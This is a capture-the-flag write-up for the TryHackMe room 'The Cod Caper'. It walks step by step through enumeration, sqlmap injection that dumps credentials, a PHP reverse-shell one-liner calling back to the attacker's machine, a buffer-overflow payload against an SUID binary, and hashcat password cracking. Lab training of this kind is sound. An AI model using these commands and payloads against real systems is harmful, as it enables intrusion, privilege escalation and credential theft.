7 minutes
TryHackme - The Cod Caper - Write Up
Task 1. Intro
This is a write up for “The Cod Caper” room at Try Hack Me.
Room’s intro note:
Hello there my name is Pingu. I've come here to put in a request to get my fish back! My dad recently banned me from eating fish, as I wasn't eating my vegetables. He locked all the fish in a chest, and hid the key on my old pc, that he recently repurposed into a server. As all penguins are natural experts in penetration testing, I figured I could get the key myself! Unfortunately he banned every IP from Antarctica, so I am unable to do anything to the server. Therefore I call upon you my dear ally to help me get my fish back! Naturally I'll be guiding you through the process.
Task 2. Host Enumeration
First of all let’s nmap the machine IP.
We’re going to scan port 1 to 1000 as suggested in the task.
nmap -v -A -sC -p 1-100 10.10.41.158
Flags used:
-p 1–1000” = Used to specify which port to analyze, can also be used to specify a range of ports.
-sC = Runs default scripts on the port, useful for doing basic analysis on the service running on a port.
-A = Aggressive mode, go all out and try to get as much information as possible.
We found 2 open ports, just pay attention to the nmap results, all answers for the first task are there.
Task 3. Web Enumeration
Let’s search for files and directories.
You may use gobuster for that, but I would particularly go with my bash script. You can download my script here
Edit the file with a wordlist of your preference. I suggest the big.txt from dirb.
Execute the .\webrecon.sh script in the target:
.\webrecon.sh TARGET_IP
If you like to use use gobuster:
gobuster dir --url TARGET_IP --wordlist /usr/share/wordlists/dirb/big.txt -x "php,txt,html" | grep 200
The | grep 200 is for filter the results only for http 200 code.

Both modes will lead us to a .php file with an “Administrator Login” web page.

Task 4. Web Exploitation
Now we have an administrator page but we don’t have credentials to log in. So let’s try some SQL injection using the sqlmap.
sqlmap -u http://10.10.41.158/administrator.php --forms --dump
Flags used:
-u = Specifies which url to attack.
--forms = Automatically selects parameters from elements on the page.
--dump = Used to retrieve data from the db once SQLI is found.
As result we got a username and a pass:

Finally we can login into /administrator.php page then we get a “Run Command” page:

Task 5. Command Execution
Since we have a form to run commands, let’s run some basic command as ls
It’s working!! We have the result:

That command give us the answer for the first question in the task
With the ability to run commands we should try some reverse shell.
We know that server uses php then let’s try a php reverse shell on it.
This is one way, but feel free to try another kind of reverse shell: python or nc.
Net Cat will probably works too, since the intro of that particular task told us that the server has nc enable.
We need to open a port in our machine:
nc -vnlp 12345
Php reverse shell sintax:
php -r '$sock=fsockopen("OUR_MACHINE_IP",PORT);exec("/bin/sh -i <&3 >&3 2>&3");'
Edit the command above with the your machine ip and port, then copy and past to “Run Command” web page
Now we have a shell in the atacked machine we need a little bit of enumeration. Since we know that user and we need to find more information about the users.
Lets check the /home directory:

We also can check in the /etc/passwd:

After this, you will have to do some additional enumeration to find user’s ssh key, or hidden password
We can check all files from the user with the command:
find / -user pingu -print 2>/dev/null
Also we can search for file names like: pass, secret, private etc….
find / -name pass* 2>/dev/null
Take a good look at the results and find the file with user’s password.
You can also search for a ssh key file.
Task 6. LinEnum
We have a user/pass then we should ssh the machine.

We’re logged in the user machine, however we need to find possibles ways to priv esc. Let’s go with LinEnum.
LinEnum is a bash script that searches for possible ways to priv esc. It is incredibly popular due to the sheer amount of possible methods that it checks for, and often times Linenum is one of the first things to try when you get shell access.
Let’s copy the Linenum scritp:
scp {path to linenum} {user}@{host}:{path}

After that, run linenum.sh
Go to SUID files section and find the answer to task 6 only question.
Task 7. pwndbg
We found an interesting file in the step above, moreover as explained in Tryhackme,this file expects 32 characters in the input now we used gdb to analyze.
gdb /opt/secret/root

The pwndbg has successfully been initialized. The next phase is to test if anything happens when we send more then 32 characters.
Type:
r < <(cyclic 50)
That command runs the program and provides 50 characters worth of “cyclic” input. After running this command you will see something like this:

Now this is where some knowledge of assembly helps. It seems that in this case we're able to overwrite EIP, which is known as the instruction pointer. The instruction pointer tells the program which bit of memory to execute next, which in an ideal case would have the program run normally. However, since we're able to overwrite it, we can theoretically execute any part of the program at any time.* *Recall the shell function from the source code, if we can overwrite EIP to point to the shell function, we can cause it to execute. This is also where the benefits of cyclic input show themselves. Recall that cyclic input goes in 4 character/byte sequences, meaning we're able to calculate exactly how many characters we need to provide before we can overwrite EIP.Luckily cyclic provides this functionality with the -l flag, running
cyclic -l {fault address} will tell us exactly how many characters we need to provide we can overwrite EIP."
Running:
cyclic -l 0x6161616c
Outputs 44, meaning we can overwrite EIP once we provide 44 characters of input.
That’s all we needed for pre-explotation!
Task 8. Binary-Exploitation: Manually | 9. The pwntools way
These two steps lead us to the same result, we’re going with step 8 pass in this write up, but feel free to try the pwntools way.
Previously we figured out that we need to provide 44 characters of input, and then we can execute whatever part of the program we want. Now the next step is to find out exactly where the shell function is in memory so we know what to set EIP to. GDB supports this as well with the disassemble command. Type disassemble shell, and this should pop up
disassemble shell
What we're interested in is the hex memory addresses. So from what we know all we have to do is provide 44 characters, and then "0x080484cb" and the shell function should execute, let's try it!
We can use python to do this:
Python conversion:
python -c 'print "A"*44 + "\xcb\x84\x04\x08"
The command above will output the payload we want, but it requires manually converting to little endian. We print 44 random characters(in this case A) and then our memory address in little endian, and shell should execute. This can be tested by piping the output in to the binary*
python -c 'print "A"*44 + "\xcb\x84\x04\x08"' | /opt/secret/root
Save the hash!
Task 10. Finish the job
Finally the last task. For this last one we need two things:
- The hash that we found in last task
- A little bit of patience
Luckily hashcat supports cracking linux password hashes. You can find a list of hashcat modes here and rockyou(a popular wordlist) here (if you don’t already have it on your system yet)
hashcat -m 1800 -a 0 pingu.hash /usr/share/wordlists/rockyou.txt

Flags:
-a = Specify attack mode,attack modes can be found in the man page.
-m = Specifies which mode to use, refer back to the list of modes

We did it!
THM suggestion reading: